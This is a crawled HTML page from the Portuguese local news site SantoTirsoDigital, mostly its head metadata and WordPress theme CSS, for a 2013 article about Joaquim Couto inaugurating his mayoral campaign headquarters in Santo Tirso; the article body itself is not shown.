

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santotirsodigital.pt/esta-e-a-candidatura-do-rigor-e-da-transparencia/
body_size: 26445
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="pt-PT"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="pt-PT"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="pt-PT"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>Esta é a candidatura do rigor e da transparência - SantoTirsoDigital</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="https://santotirsodigital.pt/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />	

<link rel="apple-touch-icon-precomposed" href="https://santotirsodigital.pt/wp-content/uploads/2023/08/Logo-STD_peq-1.png" />
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://santotirsodigital.pt/esta-e-a-candidatura-do-rigor-e-da-transparencia/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Esta é a candidatura do rigor e da transparência - SantoTirsoDigital" />
	<meta property="og:description" content="Joaquim Couto na inauguração da sede da candidatura à presidência da Câmara Municipal de Santo Tirso A sede de candidatura A Força de Todos foi pequena para as inúmeras pessoas que este sábado quiseram participar na cerimónia de inauguração. “Congratulo-me por ver tanta gente neste espaço que pretendemos que seja de todos e para todosRead More" />
	<meta property="og:url" content="https://santotirsodigital.pt/esta-e-a-candidatura-do-rigor-e-da-transparencia/" />
	<meta property="og:site_name" content="SantoTirsoDigital" />
	<meta property="article:published_time" content="2013-05-05T01:31:00+00:00" />
	<meta name="author" content="Luis Gualter Baltazar Dias" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Luis Gualter Baltazar Dias" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santotirsodigital.pt/esta-e-a-candidatura-do-rigor-e-da-transparencia/","url":"https://santotirsodigital.pt/esta-e-a-candidatura-do-rigor-e-da-transparencia/","name":"Esta é a candidatura do rigor e da transparência - SantoTirsoDigital","isPartOf":{"@id":"https://santotirsodigital.pt/#website"},"primaryImageOfPage":{"@id":"https://santotirsodigital.pt/esta-e-a-candidatura-do-rigor-e-da-transparencia/#primaryimage"},"image":{"@id":"https://santotirsodigital.pt/esta-e-a-candidatura-do-rigor-e-da-transparencia/#primaryimage"},"thumbnailUrl":"","datePublished":"2013-05-05T01:31:00+00:00","author":{"@id":"https://santotirsodigital.pt/#/schema/person/5f260d80659bb7f4b8ed6d0351dd9ec5"},"breadcrumb":{"@id":"https://santotirsodigital.pt/esta-e-a-candidatura-do-rigor-e-da-transparencia/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://santotirsodigital.pt/esta-e-a-candidatura-do-rigor-e-da-transparencia/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/esta-e-a-candidatura-do-rigor-e-da-transparencia/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://santotirsodigital.pt/esta-e-a-candidatura-do-rigor-e-da-transparencia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://santotirsodigital.pt/"},{"@type":"ListItem","position":2,"name":"Esta é a candidatura do rigor e da transparência"}]},{"@type":"WebSite","@id":"https://santotirsodigital.pt/#website","url":"https://santotirsodigital.pt/","name":"SantoTirsoDigital","description":"As notícias do Vale do Ave","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santotirsodigital.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://santotirsodigital.pt/#/schema/person/5f260d80659bb7f4b8ed6d0351dd9ec5","name":"Luis Gualter Baltazar Dias","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fc0cdcbaba7e73c12701169e5718f0adfe726abfcdfbb410208a2d7a8d8169f8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fc0cdcbaba7e73c12701169e5718f0adfe726abfcdfbb410208a2d7a8d8169f8?s=96&d=mm&r=g","caption":"Luis Gualter Baltazar Dias"},"url":"https://santotirsodigital.pt/author/lgualter_dias/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hosted.muses.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed" href="https://santotirsodigital.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed de comentários" href="https://santotirsodigital.pt/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Festa-e-a-candidatura-do-rigor-e-da-transparencia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Festa-e-a-candidatura-do-rigor-e-da-transparencia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://santotirsodigital.pt/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400Italic%2C600%2C700%7CRoboto+Slab%7CMerriweather%3A300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/responsive.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
::selection { background: #0000ff; }

::-moz-selection { background: #0000ff; }

.top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #0000ff; }

.main-color,
.trending-ticker .heading,
.nav-light .menu > li:hover > a,
.nav-light .menu > .current-menu-item > a,
.nav-light .menu > .current-menu-parent > a,
.nav-light .menu li li:hover,
.nav-light .menu li li.current-menu-item,
.nav-light .mega-menu .sub-nav li:hover,
.nav-light .menu .sub-nav li.current-menu-item,
.nav-light .menu li li:hover > a,
.nav-light .menu li li.current-menu-item > a,
.nav-light .mega-menu .sub-nav li:hover > a,
.nav-light .menu .sub-nav li.current-menu-item > a,
.nav-light-search .active .search-icon,
.nav-light-search .search-icon:hover,
.breadcrumbs .location,
.gallery-title,
.section-head.prominent,
.recentcomments .url,
.block.posts .fa-angle-right,
.news-focus .section-head,
.focus-grid .section-head,
.post-meta-b .posted-by a,
.post-content a,
.main-stars,
.main-stars span:before,
.related-posts .section-head,
.comments-list .bypostauthor .comment-author a,
.error-page .text-404,
a.bbp-author-name { color: #0000ff; }

.navigation .menu > li:hover > a,
.navigation .menu > .current-menu-item > a,
.navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a,
.block-head,
.tabbed .tabs-list .active a,
.comment-content .reply,
.sc-tabs .active a,
.nav-dark-b { border-bottom-color: #0000ff; }

.main-featured .cat,
.main-featured .pages .flex-active,
.main-pagination .current,
.main-pagination a:hover,
.block-head .heading,
.cat-title,
.post .read-more a,
.rate-number .progress,
.listing-meta .rate-number .progress,
.review-box .overall,
.review-box .bar,
.post-pagination > span,
.button,
.sc-button-default:hover,
.drop-caps { background: #0000ff; }

.nav-search .search-icon:hover,
.nav-search .active .search-icon { border-color: #0000ff; }

.modal-header .modal-title,
.highlights h2:before,
.post-header .post-title:before,
.review-box .heading,
.main-heading,
.page-title,
.entry-title,
div.bbp-template-notice,
div.indicator-hint,
div.bbp-template-notice.info,
.post-content .wpcf7-not-valid-tip { border-left-color: #0000ff; }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #0000ff; } }

.mobile-head { border-top-color: #0000ff; }

.post-content a { color: #0000ff; }

.navigation { background-color: #f2f2f2;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #f2f2f2;; } }

.navigation.sticky { background: rgb(242,242,242); background: rgba(242,242,242, 0.9);; }

.navigation a, .mega-menu .heading, .mega-menu .featured h2 a { color: #1f2c38;; }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #e4e4e4;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #e4e4e4;; } }

.navigation { border-color: #e4e4e4;; }

.post-content { font-size: 14px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-size: 12px;  }
.post-content h1 { font-size: 36px;; }

.post-content h2 { font-size: 30px;; }

.post-content h3 { font-size: 21px;; }

.post-content h4 { font-size: 19px;; }

.post-content h5 { font-size: 17px;; }

.post-content h6 { font-size: 16px;; }

body { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }

body.boxed { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }


.cat-9, 
.cat-title.cat-9,
.block-head.cat-text-9 .heading { 
	background: #603814;
}

.block-head.cat-text-9 {
	border-color: #603814;
}
				
.cat-text-9, .section-head.cat-text-9 { color: #603814; }
				 

.navigation .menu > .menu-cat-9:hover > a, .navigation .menu > .menu-cat-9.current-menu-item > a, .navigation .menu > .menu-cat-9.current-menu-parent > a {
	border-bottom-color: #603814;
}

body.boxed.category-9 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/CULTURA-2-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-40, 
.cat-title.cat-40,
.block-head.cat-text-40 .heading { 
	background: #42b323;
}

.block-head.cat-text-40 {
	border-color: #42b323;
}
				
.cat-text-40, .section-head.cat-text-40 { color: #42b323; }
				 

.navigation .menu > .menu-cat-40:hover > a, .navigation .menu > .menu-cat-40.current-menu-item > a, .navigation .menu > .menu-cat-40.current-menu-parent > a {
	border-bottom-color: #42b323;
}

body.boxed.category-40 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/EDUCACAO-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-5, 
.cat-title.cat-5,
.block-head.cat-text-5 .heading { 
	background: #fec434;
}

.block-head.cat-text-5 {
	border-color: #fec434;
}
				
.cat-text-5, .section-head.cat-text-5 { color: #fec434; }
				 

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #fec434;
}

body.boxed.category-5 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/FREGUESIAS-2.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-13, 
.cat-title.cat-13,
.block-head.cat-text-13 .heading { 
	background: #f7921e;
}

.block-head.cat-text-13 {
	border-color: #f7921e;
}
				
.cat-text-13, .section-head.cat-text-13 { color: #f7921e; }
				 

.navigation .menu > .menu-cat-13:hover > a, .navigation .menu > .menu-cat-13.current-menu-item > a, .navigation .menu > .menu-cat-13.current-menu-parent > a {
	border-bottom-color: #f7921e;
}


.cat-279, 
.cat-title.cat-279,
.block-head.cat-text-279 .heading { 
	background: #fe0000;
}

.block-head.cat-text-279 {
	border-color: #fe0000;
}
				
.cat-text-279, .section-head.cat-text-279 { color: #fe0000; }
				 

.navigation .menu > .menu-cat-279:hover > a, .navigation .menu > .menu-cat-279.current-menu-item > a, .navigation .menu > .menu-cat-279.current-menu-parent > a {
	border-bottom-color: #fe0000;
}


.cat-123, 
.cat-title.cat-123,
.block-head.cat-text-123 .heading { 
	background: #808080;
}

.block-head.cat-text-123 {
	border-color: #808080;
}
				
.cat-text-123, .section-head.cat-text-123 { color: #808080; }
				 

.navigation .menu > .menu-cat-123:hover > a, .navigation .menu > .menu-cat-123.current-menu-item > a, .navigation .menu > .menu-cat-123.current-menu-parent > a {
	border-bottom-color: #808080;
}

